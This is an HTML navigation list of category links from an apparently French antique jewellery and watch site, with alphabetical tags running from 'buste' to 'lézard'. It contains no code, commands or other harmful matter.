	<li class="cat-item cat-item-4787"><a href="https://ancienbijouxmontre.com/category/buste/" >buste</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://ancienbijouxmontre.com/category/c1800/" >c1800</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://ancienbijouxmontre.com/category/cache/" >cache</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://ancienbijouxmontre.com/category/cachent/" >cachent</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://ancienbijouxmontre.com/category/cadeaux/" >cadeaux</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://ancienbijouxmontre.com/category/cadran/" >cadran</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://ancienbijouxmontre.com/category/calame/" >calame</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://ancienbijouxmontre.com/category/caldwell/" >caldwell</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://ancienbijouxmontre.com/category/calendrier/" >calendrier</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://ancienbijouxmontre.com/category/camee/" >camée</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://ancienbijouxmontre.com/category/capion/" >capion</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://ancienbijouxmontre.com/category/capital/" >capital</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://ancienbijouxmontre.com/category/cartier/" >cartier</a>
</li>
	<li class="cat-item cat-item-5342"><a href="https://ancienbijouxmontre.com/category/casio/" >casio</a>
</li>
	<li class="cat-item cat-item-5254"><a href="https://ancienbijouxmontre.com/category/casquette/" >casquette</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://ancienbijouxmontre.com/category/cert/" >cert</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://ancienbijouxmontre.com/category/cette/" >cette</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://ancienbijouxmontre.com/category/chaine/" >chaîne</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://ancienbijouxmontre.com/category/chambres/" >chambres</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://ancienbijouxmontre.com/category/chaneau/" >chaneau</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://ancienbijouxmontre.com/category/chanel/" >chanel</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://ancienbijouxmontre.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://ancienbijouxmontre.com/category/changements/" >changements</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://ancienbijouxmontre.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://ancienbijouxmontre.com/category/charles-hubert/" >charles-hubert</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://ancienbijouxmontre.com/category/charles-hubert-paris/" >charles-hubert-paris</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://ancienbijouxmontre.com/category/charmant/" >charmant</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://ancienbijouxmontre.com/category/charmante/" >charmante</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://ancienbijouxmontre.com/category/charme/" >charme</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://ancienbijouxmontre.com/category/chasse/" >chasse</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://ancienbijouxmontre.com/category/chasseur/" >chasseur</a>
</li>
	<li class="cat-item cat-item-5434"><a href="https://ancienbijouxmontre.com/category/chassis/" >chassis</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://ancienbijouxmontre.com/category/chatelaine/" >chatelaine</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://ancienbijouxmontre.com/category/chaumet/" >chaumet</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://ancienbijouxmontre.com/category/chec/" >chec</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://ancienbijouxmontre.com/category/chevaliere/" >chevaliere</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://ancienbijouxmontre.com/category/chic/" >chic</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://ancienbijouxmontre.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-4536"><a href="https://ancienbijouxmontre.com/category/choses/" >choses</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://ancienbijouxmontre.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://ancienbijouxmontre.com/category/chrono/" >chrono</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://ancienbijouxmontre.com/category/chronograph/" >chronograph</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://ancienbijouxmontre.com/category/chronographe/" >chronographe</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://ancienbijouxmontre.com/category/chronometre/" >chronomètre</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://ancienbijouxmontre.com/category/citizen/" >citizen</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://ancienbijouxmontre.com/category/claude/" >claude</a>
</li>
	<li class="cat-item cat-item-5560"><a href="https://ancienbijouxmontre.com/category/clavet/" >clavet</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://ancienbijouxmontre.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://ancienbijouxmontre.com/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://ancienbijouxmontre.com/category/coffre/" >coffre</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://ancienbijouxmontre.com/category/coffret/" >coffret</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://ancienbijouxmontre.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-5618"><a href="https://ancienbijouxmontre.com/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://ancienbijouxmontre.com/category/coller/" >coller</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://ancienbijouxmontre.com/category/collier/" >collier</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://ancienbijouxmontre.com/category/combien/" >combien</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://ancienbijouxmontre.com/category/comment/" >comment</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://ancienbijouxmontre.com/category/confidences/" >confidences</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://ancienbijouxmontre.com/category/conna/" >conna</a>
</li>
	<li class="cat-item cat-item-5549"><a href="https://ancienbijouxmontre.com/category/connais/" >connais</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://ancienbijouxmontre.com/category/connaitre/" >connaitre</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://ancienbijouxmontre.com/category/corps/" >corps</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://ancienbijouxmontre.com/category/costume/" >costume</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://ancienbijouxmontre.com/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://ancienbijouxmontre.com/category/couverte/" >couverte</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://ancienbijouxmontre.com/category/cravate/" >cravate</a>
</li>
	<li class="cat-item cat-item-5738"><a href="https://ancienbijouxmontre.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://ancienbijouxmontre.com/category/creole/" >creole</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://ancienbijouxmontre.com/category/creoles/" >créoles</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://ancienbijouxmontre.com/category/croix/" >croix</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://ancienbijouxmontre.com/category/croyances/" >croyances</a>
</li>
	<li class="cat-item cat-item-4662"><a href="https://ancienbijouxmontre.com/category/cuir/" >cuir</a>
</li>
	<li class="cat-item cat-item-5579"><a href="https://ancienbijouxmontre.com/category/cultissime/" >cultissime</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://ancienbijouxmontre.com/category/curieuse/" >curieuse</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://ancienbijouxmontre.com/category/customiser/" >customiser</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://ancienbijouxmontre.com/category/delegants/" >d&#039;élégants</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://ancienbijouxmontre.com/category/dacy/" >dacy</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://ancienbijouxmontre.com/category/dans/" >dans</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://ancienbijouxmontre.com/category/date/" >date</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://ancienbijouxmontre.com/category/dauphine/" >dauphine</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://ancienbijouxmontre.com/category/debrief/" >debrief</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://ancienbijouxmontre.com/category/declaration/" >déclaration</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://ancienbijouxmontre.com/category/deco/" >déco</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://ancienbijouxmontre.com/category/decouet/" >découet</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://ancienbijouxmontre.com/category/decoupage/" >decoupage</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://ancienbijouxmontre.com/category/decrins/" >décrins</a>
</li>
	<li class="cat-item cat-item-5359"><a href="https://ancienbijouxmontre.com/category/degres/" >degrés</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://ancienbijouxmontre.com/category/depuis/" >depuis</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://ancienbijouxmontre.com/category/deux/" >deux</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://ancienbijouxmontre.com/category/diamant/" >diamant</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://ancienbijouxmontre.com/category/diamants/" >diamants</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://ancienbijouxmontre.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://ancienbijouxmontre.com/category/diashock/" >diashock</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://ancienbijouxmontre.com/category/diese/" >diese</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://ancienbijouxmontre.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://ancienbijouxmontre.com/category/dormeuses/" >dormeuses</a>
</li>
	<li class="cat-item cat-item-5859"><a href="https://ancienbijouxmontre.com/category/dress/" >dress</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://ancienbijouxmontre.com/category/drop/" >drop</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://ancienbijouxmontre.com/category/ecrin/" >écrin</a>
</li>
	<li class="cat-item cat-item-5656"><a href="https://ancienbijouxmontre.com/category/ecrins/" >ecrins</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://ancienbijouxmontre.com/category/edition/" >édition</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://ancienbijouxmontre.com/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://ancienbijouxmontre.com/category/elegante/" >elegante</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://ancienbijouxmontre.com/category/element/" >elément</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://ancienbijouxmontre.com/category/elgin/" >elgin</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://ancienbijouxmontre.com/category/elle/" >elle</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://ancienbijouxmontre.com/category/elmasolvex/" >elmasolvex</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://ancienbijouxmontre.com/category/elsa/" >elsa</a>
</li>
	<li class="cat-item cat-item-5724"><a href="https://ancienbijouxmontre.com/category/ench/" >ench</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://ancienbijouxmontre.com/category/endroits/" >endroits</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://ancienbijouxmontre.com/category/enfant/" >enfant</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://ancienbijouxmontre.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://ancienbijouxmontre.com/category/enicar/" >enicar</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://ancienbijouxmontre.com/category/enorme/" >énorme</a>
</li>
	<li class="cat-item cat-item-5396"><a href="https://ancienbijouxmontre.com/category/enqu/" >enqu</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://ancienbijouxmontre.com/category/enseignement/" >enseignement</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://ancienbijouxmontre.com/category/ensemble/" >ensemble</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://ancienbijouxmontre.com/category/ensembles/" >ensembles</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://ancienbijouxmontre.com/category/entretenir/" >entretenir</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://ancienbijouxmontre.com/category/entretenu/" >entretenu</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://ancienbijouxmontre.com/category/ep07/" >ep07</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://ancienbijouxmontre.com/category/epingle/" >épingle</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://ancienbijouxmontre.com/category/epinglebroche/" >épinglebroche</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://ancienbijouxmontre.com/category/epingles/" >épingles</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://ancienbijouxmontre.com/category/espadon/" >espadon</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://ancienbijouxmontre.com/category/essayez/" >essayez</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://ancienbijouxmontre.com/category/essenciel/" >essenciel</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://ancienbijouxmontre.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://ancienbijouxmontre.com/category/eterna/" >eterna</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://ancienbijouxmontre.com/category/etonnant/" >étonnant</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://ancienbijouxmontre.com/category/etui/" >etui</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://ancienbijouxmontre.com/category/europ/" >europ</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://ancienbijouxmontre.com/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://ancienbijouxmontre.com/category/exceptionnelle/" >exceptionnelle</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://ancienbijouxmontre.com/category/exceptionnelles/" >exceptionnelles</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://ancienbijouxmontre.com/category/exclu/" >exclu</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://ancienbijouxmontre.com/category/exemple/" >exemple</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://ancienbijouxmontre.com/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-5788"><a href="https://ancienbijouxmontre.com/category/expertise/" >expertise</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://ancienbijouxmontre.com/category/explore/" >explore</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://ancienbijouxmontre.com/category/exquis/" >exquis</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://ancienbijouxmontre.com/category/fabrication/" >fabrication</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://ancienbijouxmontre.com/category/fabriquer/" >fabriquer</a>
</li>
	<li class="cat-item cat-item-5027"><a href="https://ancienbijouxmontre.com/category/fabuleuse/" >fabuleuse</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://ancienbijouxmontre.com/category/fabuleux/" >fabuleux</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://ancienbijouxmontre.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://ancienbijouxmontre.com/category/faire/" >faire</a>
</li>
	<li class="cat-item cat-item-5594"><a href="https://ancienbijouxmontre.com/category/fait/" >fait</a>
</li>
	<li class="cat-item cat-item-4657"><a href="https://ancienbijouxmontre.com/category/faites/" >faites</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://ancienbijouxmontre.com/category/fally/" >fally</a>
</li>
	<li class="cat-item cat-item-4974"><a href="https://ancienbijouxmontre.com/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-5513"><a href="https://ancienbijouxmontre.com/category/fausse/" >fausse</a>
</li>
	<li class="cat-item cat-item-5145"><a href="https://ancienbijouxmontre.com/category/faut/" >faut</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://ancienbijouxmontre.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://ancienbijouxmontre.com/category/femme/" >femme</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://ancienbijouxmontre.com/category/femmes/" >femmes</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://ancienbijouxmontre.com/category/fermoir/" >fermoir</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://ancienbijouxmontre.com/category/figures/" >figures</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://ancienbijouxmontre.com/category/figurine/" >figurine</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://ancienbijouxmontre.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://ancienbijouxmontre.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://ancienbijouxmontre.com/category/flux/" >flux</a>
</li>
	<li class="cat-item cat-item-3925"><a href="https://ancienbijouxmontre.com/category/focus/" >focus</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://ancienbijouxmontre.com/category/fond/" >fond</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://ancienbijouxmontre.com/category/fondre/" >fondre</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://ancienbijouxmontre.com/category/fort/" >fort</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://ancienbijouxmontre.com/category/fossil/" >fossil</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://ancienbijouxmontre.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-5741"><a href="https://ancienbijouxmontre.com/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-5515"><a href="https://ancienbijouxmontre.com/category/fuji/" >fuji</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://ancienbijouxmontre.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://ancienbijouxmontre.com/category/futura/" >futura</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://ancienbijouxmontre.com/category/gagou/" >gagou</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://ancienbijouxmontre.com/category/galion/" >galion</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://ancienbijouxmontre.com/category/games/" >games</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://ancienbijouxmontre.com/category/gants/" >gants</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://ancienbijouxmontre.com/category/garantie/" >garantie</a>
</li>
	<li class="cat-item cat-item-5804"><a href="https://ancienbijouxmontre.com/category/gence/" >gence</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://ancienbijouxmontre.com/category/generation/" >generation</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://ancienbijouxmontre.com/category/geneve/" >genève</a>
</li>
	<li class="cat-item cat-item-5272"><a href="https://ancienbijouxmontre.com/category/gents/" >gents</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://ancienbijouxmontre.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://ancienbijouxmontre.com/category/gillet/" >gillet</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://ancienbijouxmontre.com/category/gims/" >gims</a>
</li>
	<li class="cat-item cat-item-5799"><a href="https://ancienbijouxmontre.com/category/girard/" >girard</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://ancienbijouxmontre.com/category/glage/" >glage</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://ancienbijouxmontre.com/category/gloria/" >gloria</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://ancienbijouxmontre.com/category/glycine/" >glycine</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://ancienbijouxmontre.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://ancienbijouxmontre.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://ancienbijouxmontre.com/category/gourmette/" >gourmette</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://ancienbijouxmontre.com/category/gousset/" >gousset</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://ancienbijouxmontre.com/category/gramme/" >gramme</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://ancienbijouxmontre.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://ancienbijouxmontre.com/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://ancienbijouxmontre.com/category/grandes/" >grandes</a>
</li>
	<li class="cat-item cat-item-4528"><a href="https://ancienbijouxmontre.com/category/grands/" >grands</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://ancienbijouxmontre.com/category/gratitude/" >gratitude</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://ancienbijouxmontre.com/category/grave/" >grave</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://ancienbijouxmontre.com/category/gros/" >gros</a>
</li>
	<li class="cat-item cat-item-5743"><a href="https://ancienbijouxmontre.com/category/grosse/" >grosse</a>
</li>
	<li class="cat-item cat-item-5465"><a href="https://ancienbijouxmontre.com/category/grossistes/" >grossistes</a>
</li>
	<li class="cat-item cat-item-5178"><a href="https://ancienbijouxmontre.com/category/guess/" >guess</a>
</li>
	<li class="cat-item cat-item-5422"><a href="https://ancienbijouxmontre.com/category/haas/" >haas</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://ancienbijouxmontre.com/category/hamilton/" >hamilton</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://ancienbijouxmontre.com/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://ancienbijouxmontre.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://ancienbijouxmontre.com/category/hanhart/" >hanhart</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://ancienbijouxmontre.com/category/haul/" >haul</a>
</li>
	<li class="cat-item cat-item-3248"><a href="https://ancienbijouxmontre.com/category/haute/" >haute</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://ancienbijouxmontre.com/category/hello/" >hello</a>
</li>
	<li class="cat-item cat-item-5371"><a href="https://ancienbijouxmontre.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://ancienbijouxmontre.com/category/herma/" >herma</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://ancienbijouxmontre.com/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://ancienbijouxmontre.com/category/heures/" >heures</a>
</li>
	<li class="cat-item cat-item-5294"><a href="https://ancienbijouxmontre.com/category/histoire/" >histoire</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://ancienbijouxmontre.com/category/hmizati/" >hmizati</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://ancienbijouxmontre.com/category/homme/" >homme</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://ancienbijouxmontre.com/category/horlogerie/" >horlogerie</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://ancienbijouxmontre.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-5735"><a href="https://ancienbijouxmontre.com/category/huilage/" >huilage</a>
</li>
	<li class="cat-item cat-item-5621"><a href="https://ancienbijouxmontre.com/category/iconique/" >iconique</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://ancienbijouxmontre.com/category/identifier/" >identifier</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://ancienbijouxmontre.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://ancienbijouxmontre.com/category/illinois/" >illinois</a>
</li>
	<li class="cat-item cat-item-5463"><a href="https://ancienbijouxmontre.com/category/images/" >images</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://ancienbijouxmontre.com/category/immobilier/" >immobilier</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://ancienbijouxmontre.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://ancienbijouxmontre.com/category/importante/" >importante</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://ancienbijouxmontre.com/category/importants/" >importants</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://ancienbijouxmontre.com/category/imposant/" >imposant</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://ancienbijouxmontre.com/category/imposante/" >imposante</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://ancienbijouxmontre.com/category/impresiive/" >impresiive</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://ancienbijouxmontre.com/category/incroyable/" >incroyable</a>
</li>
	<li class="cat-item cat-item-5432"><a href="https://ancienbijouxmontre.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://ancienbijouxmontre.com/category/insectes/" >insectes</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://ancienbijouxmontre.com/category/intriguiging/" >intriguiging</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://ancienbijouxmontre.com/category/investir/" >investir</a>
</li>
	<li class="cat-item cat-item-3438"><a href="https://ancienbijouxmontre.com/category/invicta/" >invicta</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://ancienbijouxmontre.com/category/isly/" >isly</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://ancienbijouxmontre.com/category/jaeger/" >jaeger</a>
</li>
	<li class="cat-item cat-item-5698"><a href="https://ancienbijouxmontre.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://ancienbijouxmontre.com/category/jaune/" >jaune</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://ancienbijouxmontre.com/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://ancienbijouxmontre.com/category/jean-louis/" >jean-louis</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://ancienbijouxmontre.com/category/jewelled/" >jewelled</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://ancienbijouxmontre.com/category/jewelry/" >jewelry</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://ancienbijouxmontre.com/category/jinerry/" >jinerry</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://ancienbijouxmontre.com/category/joli/" >joli</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://ancienbijouxmontre.com/category/jolie/" >jolie</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://ancienbijouxmontre.com/category/jolies/" >jolies</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://ancienbijouxmontre.com/category/jonathan/" >jonathan</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://ancienbijouxmontre.com/category/josey/" >josey</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://ancienbijouxmontre.com/category/judex/" >judex</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://ancienbijouxmontre.com/category/junghans/" >junghans</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://ancienbijouxmontre.com/category/kamel/" >kamel</a>
</li>
	<li class="cat-item cat-item-5021"><a href="https://ancienbijouxmontre.com/category/kate/" >kate</a>
</li>
	<li class="cat-item cat-item-4705"><a href="https://ancienbijouxmontre.com/category/kelton/" >kelton</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://ancienbijouxmontre.com/category/kenzo/" >kenzo</a>
</li>
	<li class="cat-item cat-item-3763"><a href="https://ancienbijouxmontre.com/category/keystone/" >keystone</a>
</li>
	<li class="cat-item cat-item-5823"><a href="https://ancienbijouxmontre.com/category/kinzele/" >kinzele</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://ancienbijouxmontre.com/category/krys/" >krys</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://ancienbijouxmontre.com/category/lacrim/" >lacrim</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://ancienbijouxmontre.com/category/laddys/" >laddys</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://ancienbijouxmontre.com/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://ancienbijouxmontre.com/category/laeticia/" >laeticia</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://ancienbijouxmontre.com/category/laides/" >laides</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://ancienbijouxmontre.com/category/lanco/" >lanco</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://ancienbijouxmontre.com/category/landeron/" >landeron</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://ancienbijouxmontre.com/category/lapis/" >lapis</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://ancienbijouxmontre.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3622"><a href="https://ancienbijouxmontre.com/category/lection/" >lection</a>
</li>
	<li class="cat-item cat-item-3589"><a href="https://ancienbijouxmontre.com/category/lettres/" >lettres</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://ancienbijouxmontre.com/category/lezard/" >lézard</a>
</li>
